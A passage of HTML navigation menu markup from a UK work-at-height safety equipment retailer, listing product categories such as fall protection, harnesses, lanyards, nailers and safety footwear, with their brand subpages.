<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17190" id="mega-menu-item-17190"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/dbi-sala-7/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17191" id="mega-menu-item-17191"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17192" id="mega-menu-item-17192"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17187" id="mega-menu-item-17187"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rope-access-equipment/">Rope Access Equipment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17186" id="mega-menu-item-17186"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/restraint-systems/">Restraint Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17182" id="mega-menu-item-17182"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/escape-systems/">Escape Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17181" id="mega-menu-item-17181"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/breathing-protection-fall-protection-2/">Breathing Protection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17178" id="mega-menu-item-17178"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/" aria-expanded="false">Bags<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17179" id="mega-menu-item-17179"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/dbi-sala-3-bags-fall-protection-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17180" id="mega-menu-item-17180"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/protecta/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-6963" id="mega-menu-item-6963"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" aria-expanded="false">Ropes and Rope Grabs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7014" id="mega-menu-item-7014"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/protecta-4/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7015" id="mega-menu-item-7015"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/kratos-2/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7018" id="mega-menu-item-7018"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/climax-6/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6965" id="mega-menu-item-6965"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/" aria-expanded="false">Anchorage<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7019" id="mega-menu-item-7019"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/dbi-sala-6/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7021" id="mega-menu-item-7021"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/kratos-3/">Kratos</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17185" id="mega-menu-item-17185"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rescue-stretchers/">Rescue Stretchers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6966" id="mega-menu-item-6966"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/" aria-expanded="false">Fall Protection Kits<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7022" id="mega-menu-item-7022"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/kratos-4/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7023" id="mega-menu-item-7023"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/petzl-5/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7024" id="mega-menu-item-7024"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/protecta-5/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6967" id="mega-menu-item-6967"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/" aria-expanded="false">Safety Harnesses<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17188" id="mega-menu-item-17188"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/deltaplus-6-safety-harnesses/">Delta Plus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7026" id="mega-menu-item-7026"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/" aria-expanded="false">DBI SALA<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7027" id="mega-menu-item-7027"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/delta/">Delta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7028" id="mega-menu-item-7028"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/exofit/">ExoFit</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7029" id="mega-menu-item-7029"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/protecta-3/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7030" id="mega-menu-item-7030"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/petzl-3/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6968" id="mega-menu-item-6968"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/" aria-expanded="false">Horizontal Systems: Temporary<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7031" id="mega-menu-item-7031"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/dbi-sala-9/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7032" id="mega-menu-item-7032"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/protecta-9/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7035" id="mega-menu-item-7035"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7036" id="mega-menu-item-7036"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7038" id="mega-menu-item-7038"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7039" id="mega-menu-item-7039"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6969" id="mega-menu-item-6969"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/" aria-expanded="false">Load Arrestors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7041" id="mega-menu-item-7041"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/globestock-2/">Globestock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7042" id="mega-menu-item-7042"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/dbi-sala-10/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6970" id="mega-menu-item-6970"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/" aria-expanded="false">Tripods Winches & Rescue<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7043" id="mega-menu-item-7043"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/dbi-sala-3/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7044" id="mega-menu-item-7044"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/kratos-6/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7045" id="mega-menu-item-7045"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/petzl-8/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7046" id="mega-menu-item-7046"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/protecta-8/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6971" id="mega-menu-item-6971"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/" aria-expanded="false">Self Retracting Lifelines<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7047" id="mega-menu-item-7047"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/dbi-sala-blocks/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7048" id="mega-menu-item-7048"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/protecta-rebel/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7049" id="mega-menu-item-7049"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/kratos-7/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7050" id="mega-menu-item-7050"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/climax-5/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17196" id="mega-menu-item-17196"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/verical-systems/">Verical Systems</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6972" id="mega-menu-item-6972"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/" aria-expanded="false">Vertical Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17197" id="mega-menu-item-17197"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/climbing-technology/">Climbing Technology</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7051" id="mega-menu-item-7051"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/dbi-sala-8/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7058" id="mega-menu-item-7058"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/kratos-5/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7059" id="mega-menu-item-7059"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/protecta-7/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6973" id="mega-menu-item-6973"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/" aria-expanded="false">Tool Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17193" id="mega-menu-item-17193"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/dbi-sala-7-tool-lanyards/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7061" id="mega-menu-item-7061"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/3m/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6974" id="mega-menu-item-6974"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/" aria-expanded="false">Anchors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7063" id="mega-menu-item-7063"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/petzl-9/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7064" id="mega-menu-item-7064"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/dbi-sala-11/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6975" id="mega-menu-item-6975"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/" aria-expanded="false">Flexiguard™ Access Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17183" id="mega-menu-item-17183"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/protecta-rebel-flexiguard-access-systems/">Protecta Rebel</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6976" id="mega-menu-item-6976"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/" aria-expanded="false">Pulleys<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17184" id="mega-menu-item-17184"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/petzl-10-pulleys/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6977" id="mega-menu-item-6977"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/" aria-expanded="false">Connectors / Carabiners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7065" id="mega-menu-item-7065"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7066" id="mega-menu-item-7066"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/">Climax</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6958" id="mega-menu-item-6958"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/" aria-expanded="false" tabindex="0">Nailing & Stapling<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7067" id="mega-menu-item-7067"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/" aria-expanded="false">Pneumatic Air Staplers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7069" id="mega-menu-item-7069"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/tacwise-4/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7070" id="mega-menu-item-7070"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/senco-3/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7071" id="mega-menu-item-7071"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/fasco-3/">Fasco</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7068" id="mega-menu-item-7068"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/" aria-expanded="false">Pneumatic Air Nailers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7072" id="mega-menu-item-7072"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/tacwise-3/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7073" id="mega-menu-item-7073"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/fasco-4/">Fasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7074" id="mega-menu-item-7074"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/senco-4/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7075" id="mega-menu-item-7075"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/montana-2/">Montana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6960" id="mega-menu-item-6960"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/" aria-expanded="false" tabindex="0">Safety Wear<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17204" id="mega-menu-item-17204"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tripods-winches-rescue-safety-wear/">Tripods Winches & Rescue</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17203" id="mega-menu-item-17203"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tool-lanyards-safety-wear/">Tool Lanyards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17201" id="mega-menu-item-17201"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/bags/">Bags</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17202" id="mega-menu-item-17202"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/other-safety-wear/">Other</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17200" id="mega-menu-item-17200"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/anchors-safety-wear/">Anchors</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7076" id="mega-menu-item-7076"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/" aria-expanded="false">Safety Boots<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7077" id="mega-menu-item-7077"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dike-3/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7078" id="mega-menu-item-7078"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/rock-fall-2/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7079" id="mega-menu-item-7079"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/tomcat-2/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7080" id="mega-menu-item-7080"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dr-martens-2/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7081" id="mega-menu-item-7081"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/caterpillar-2/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7082" id="mega-menu-item-7082"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/himalayan-2/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7083" id="mega-menu-item-7083"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/deltaplus-3/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7084" id="mega-menu-item-7084"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/" aria-expanded="false">Safety Shoes<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7085" id="mega-menu-item-7085"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/tomcat-3/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7086" id="mega-menu-item-7086"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/dr-martens-3/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7087" id="mega-menu-item-7087"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7088" id="mega-menu-item-7088"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/deltaplus-4/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7089" id="mega-menu-item-7089"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/" aria-expanded="false">Safety Sandals<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7090" id="mega-menu-item-7090"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/dike-4/">Dike</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7091" id="mega-menu-item-7091"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/" aria-expanded="false">Safety Trainers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7092" id="mega-menu-item-7092"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/dike-5/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7093" id="mega-menu-item-7093"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/rock-fall-3/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7094" id="mega-menu-item-7094"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/tomcat-4/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7095" id="mega-menu-item-7095"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/caterpillar-3/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7096" id="mega-menu-item-7096"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li>	</ul>
